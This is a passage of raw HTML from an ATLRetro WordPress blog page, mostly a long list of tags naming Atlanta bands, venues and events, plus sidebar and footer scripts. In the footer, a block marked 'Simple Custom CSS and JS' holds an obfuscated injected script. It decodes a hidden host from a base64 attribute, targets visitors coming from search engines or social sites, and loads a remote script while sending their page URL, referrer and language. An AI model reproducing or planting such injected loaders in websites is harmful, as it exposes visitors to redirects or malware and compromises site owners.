            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/thisweek/" rel="category tag">This Week in ATLRetro</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/am-gold/" rel="tag">AM Gold</a>, <a href="https://atlretro.com/tag/amanda-meredith/" rel="tag">Amanda Meredith</a>, <a href="https://atlretro.com/tag/amy-pike/" rel="tag">Amy Pike</a>, <a href="https://atlretro.com/tag/anna-karmer-the-lost-cause/" rel="tag">Anna Karmer &amp; the Lost Cause</a>, <a href="https://atlretro.com/tag/atlanta-history-center/" rel="tag">Atlanta History Center</a>, <a href="https://atlretro.com/tag/atlanta-symphony-orchestra/" rel="tag">Atlanta Symphony Orchestra</a>, <a href="https://atlretro.com/tag/atomic-rockets/" rel="tag">Atomic Rockets</a>, <a href="https://atlretro.com/tag/aurum-lounge/" rel="tag">Aurum Lounge</a>, <a href="https://atlretro.com/tag/bareknuckle-betties/" rel="tag">Bareknuckle Betties</a>, <a href="https://atlretro.com/tag/barrow-boys/" rel="tag">Barrow Boys</a>, <a href="https://atlretro.com/tag/billygoats/" rel="tag">Billygoats</a>, <a href="https://atlretro.com/tag/blacktop-rockets/" rel="tag">Blacktop Rockets</a>, <a href="https://atlretro.com/tag/bluegrass/" rel="tag">bluegrass</a>, <a href="https://atlretro.com/tag/bonaventure-quartet/" rel="tag">Bonaventure Quartet</a>, <a href="https://atlretro.com/tag/breeze-kings/" rel="tag">Breeze Kings</a>, <a href="https://atlretro.com/tag/bubbapalooza/" rel="tag">Bubbapalooza</a>, <a href="https://atlretro.com/tag/burlesque/" rel="tag">burlesque</a>, <a href="https://atlretro.com/tag/caroline-the-ramblers/" rel="tag">Caroline &amp; the Ramblers</a>, <a href="https://atlretro.com/tag/chameleon-queen/" rel="tag">Chameleon Queen</a>, <a href="https://atlretro.com/tag/chickenshack/" rel="tag">Chickenshack</a>, <a href="https://atlretro.com/tag/clermont-lounge/" rel="tag">Clermont Lounge</a>, <a href="https://atlretro.com/tag/cowboy-envy/" rel="tag">Cowboy Envy</a>, <a href="https://atlretro.com/tag/danny-mudcat-dudeck/" rel="tag">Danny Mudcat Dudeck</a>, <a href="https://atlretro.com/tag/davana-scott/" rel="tag">Davana Scott</a>, <a href="https://atlretro.com/tag/deadwood-saloon/" rel="tag">Deadwood Saloon</a>, <a href="https://atlretro.com/tag/decatur-arts-festival/" rel="tag">Decatur Arts Festival</a>, <a href="https://atlretro.com/tag/delta-moon/" rel="tag">Delta Moon</a>, <a href="https://atlretro.com/tag/disasternauts/" rel="tag">Disasternauts</a>, <a href="https://atlretro.com/tag/doctor-who/" rel="tag">Doctor Who</a>, <a href="https://atlretro.com/tag/fatt-matts-rib-shack/" rel="tag">Fatt Matt's Rib Shack</a>, <a href="https://atlretro.com/tag/fernbank/" rel="tag">Fernbank</a>, <a href="https://atlretro.com/tag/frankies-blues-mission/" rel="tag">Frankie's Blues Mission</a>, <a href="https://atlretro.com/tag/garage-71/" rel="tag">Garage 71</a>, <a href="https://atlretro.com/tag/ghost-riders-car-club/" rel="tag">Ghost Riders Car Club</a>, <a href="https://atlretro.com/tag/graveyard-tavern/" rel="tag">Graveyard Tavern</a>, <a href="https://atlretro.com/tag/henri-cartier-bresson/" rel="tag">Henri Cartier-Bresson</a>, <a href="https://atlretro.com/tag/high-museum-of-art/" rel="tag">High Museum of Art</a>, <a href="https://atlretro.com/tag/i-want-whisky/" rel="tag">I Want Whisky</a>, <a href="https://atlretro.com/tag/jerry-farbers-side-door/" rel="tag">Jerry Farber's Side Door</a>, <a href="https://atlretro.com/tag/jimmy-buffet/" rel="tag">Jimmy Buffet</a>, <a href="https://atlretro.com/tag/joe-gransden/" rel="tag">Joe Gransden</a>, <a href="https://atlretro.com/tag/jon-pine/" rel="tag">Jon Pine</a>, <a href="https://atlretro.com/tag/katarina-laveaux/" rel="tag">Katarina Laveaux</a>, <a href="https://atlretro.com/tag/kingsized/" rel="tag">Kingsized</a>, <a href="https://atlretro.com/tag/kittie-katrina/" rel="tag">Kittie Katrina</a>, <a href="https://atlretro.com/tag/lakewood-amphitheatre/" rel="tag">Lakewood Amphitheatre</a>, <a href="https://atlretro.com/tag/little-vinyl-lounge/" rel="tag">Little Vinyl Lounge</a>, <a href="https://atlretro.com/tag/martinis-imax/" rel="tag">Martinis &amp; Imax</a>, <a href="https://atlretro.com/tag/masquerade/" rel="tag">Masquerade</a>, <a href="https://atlretro.com/tag/michael-brown-quartet/" rel="tag">Michael Brown Quartet</a>, <a href="https://atlretro.com/tag/midway-charmers/" rel="tag">Midway Charmers</a>, <a href="https://atlretro.com/tag/mike-geier/" rel="tag">Mike Geier</a>, <a href="https://atlretro.com/tag/miss-mason/" rel="tag">Miss Mason</a>, <a href="https://atlretro.com/tag/mon-cherie/" rel="tag">Mon Cherie</a>, <a href="https://atlretro.com/tag/northside-tavern/" rel="tag">Northside Tavern</a>, <a href="https://atlretro.com/tag/ocha-la-rocha/" rel="tag">Ocha La Rocha</a>, <a href="https://atlretro.com/tag/patti-lupone/" rel="tag">Patti Lupone</a>, <a href="https://atlretro.com/tag/pub-71/" rel="tag">Pub 71</a>, <a href="https://atlretro.com/tag/red-light-cafe/" rel="tag">Red Light Cafe</a>, <a href="https://atlretro.com/tag/redneck-cruise-in-car-show/" rel="tag">Redneck Cruise-In Car Show</a>, <a href="https://atlretro.com/tag/retro-in-the-metro/" rel="tag">Retro in the Metro</a>, <a href="https://atlretro.com/tag/rod-hamdallah/" rel="tag">Rod Hamdallah</a>, <a href="https://atlretro.com/tag/romeo-cologne/" rel="tag">romeo cologne</a>, <a href="https://atlretro.com/tag/scarlett-page/" rel="tag">Scarlett Page</a>, <a href="https://atlretro.com/tag/sister-louisas-church-of-the-living-room/" rel="tag">Sister Louisa's Church of the Living Room</a>, <a href="https://atlretro.com/tag/slopes-bbq/" rel="tag">Slope's BBQ</a>, <a href="https://atlretro.com/tag/sophie-aldred/" rel="tag">Sophie Aldred</a>, <a href="https://atlretro.com/tag/star-bar/" rel="tag">Star Bar</a>, <a href="https://atlretro.com/tag/stargate/" rel="tag">Stargate</a>, <a href="https://atlretro.com/tag/stormy-knight/" rel="tag">stormy Knight</a>, <a href="https://atlretro.com/tag/stumblers/" rel="tag">Stumblers</a>, <a href="https://atlretro.com/tag/sylvester-mccoy/" rel="tag">Sylvester McCoy</a>, <a href="https://atlretro.com/tag/the-earl/" rel="tag">The Earl</a>, <a href="https://atlretro.com/tag/timegate/" rel="tag">TimeGate</a>, <a href="https://atlretro.com/tag/tongo-hiti/" rel="tag">Tongo Hiti</a>, <a href="https://atlretro.com/tag/trader-vics/" rel="tag">Trader Vic's</a>, <a href="https://atlretro.com/tag/tupelo-honey/" rel="tag">Tupelo Honey</a>, <a href="https://atlretro.com/tag/twains/" rel="tag">Twain's</a>, <a href="https://atlretro.com/tag/uncle-daddy-the-kissin-cousins/" rel="tag">Uncle Daddy &amp; the Kissin' Cousins</a>, <a href="https://atlretro.com/tag/va-va-voom-black-light-burlesque-show/" rel="tag">Va-Va-Voom Black Light Burlesque Show</a>, <a href="https://atlretro.com/tag/veterans-remembrance-day/" rel="tag">Veterans Remembrance Day</a>, <a href="https://atlretro.com/tag/western-union-messenger/" rel="tag">Western Union Messenger</a>, <a href="https://atlretro.com/tag/wheel-knockers/" rel="tag">Wheel Knockers</a></p>
                    </div>
    <div class="clr"></div>
		
    
    <div class="navigation">
        <div class="alignleft"></div>
        <div class="alignright"></div>
    </div>
    
        </div>

        <div class="sidebars">
			<div class="searchside"><form role="search" method="get" id="searchform" action="https://atlretro.com/" >
	<input type="text" value="" name="s" id="s" style="width:170px; padding:3px;" />
	<input type="submit" id="searchsubmit" value="Search" style="padding:2px;" />
	</form></div><div class="searchside">			<div class="textwidget"><a href="http://feeds.feedburner.com/atlretro/lftZ">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/feed-icon-28x28.png" alt="ATLRetro RSS Feed" align="absmiddle" /> <strong>Subscribe to ATLRetro</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="http://www.facebook.com/pages/ATLRetro/185003568197587" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/facebook-icon28.png" alt="ATLRetro on Facebook" align="absmiddle" /> <strong>Join us on Facebook</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="https://twitter.com/#!/ATLRetro" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/06/twitter-icon28.png" alt="ATLRetro on Twitter" align="absmiddle" /> <strong>Follow us on Twitter</strong></a></div>
		</div>									<div class="sidebar2"><h3 class="boxedin">Links</h3><div class="block %1$s %2$s">
	<ul class='xoxo blogroll'>
<li><a href="http://www.coffeeshopofhorrors.com" target="_blank">Coffee Shop of Horrors</a></li>
<li><a href="http://plazaatlanta.com/">Plaza Theatre</a></li>
<li><a href="http://www.wrestlingwithpopculture.com/">Wrestling With Pop Culture</a></li>

	</ul>
</div></div>
    </div>    
    <div class="clr"></div>
    
          
    <div class="basement clr">
        <p>&copy; 2026 <a href="https://atlretro.com">ATLRetro</a>. All Rights Reserved. This blog is powered by <a href="http://wordpress.org/">Wordpress</a></p>
        <p><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magatheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://atlretro.com/wp-json/wp-statistics/v2","ajaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":1201,"search_query":"","signature":"26baa0c6ea77129ca72d6b5bfcc47631","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=2c411b6ce7","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":1201,"search_query":"","signature":"26baa0c6ea77129ca72d6b5bfcc47631","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://atlretro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://atlretro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bda35f7a3c3a3b8253d59532c862295f --><!-- end Simple Custom CSS and JS -->
</p>
    </div>
</div>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/jquery-1.4.4.min.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/superfish.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/supersubs.js"></script>
<script type="text/javascript">
var $j = jQuery.noConflict();
	$j(function(){ 
			$j("ul.sf-menu").supersubs({ 
					minWidth:    12,
					maxWidth:    27,
					extraWidth:  1
			}).superfish( {
				autoArrows: false,
				animation : {height:"show", width:"show", opacity:"show" },
			delay : 1000
			});
	});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72595113-3', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>